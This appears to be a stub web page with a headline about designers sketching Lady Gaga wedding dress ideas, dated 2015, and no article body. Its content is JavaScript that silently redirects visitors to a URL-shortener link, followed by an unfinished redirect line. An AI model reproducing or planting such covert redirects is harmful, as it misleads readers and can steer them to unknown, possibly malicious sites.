
Top Designers Sketch Lady Gaga Wedding Dress
Ideas
May 21, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =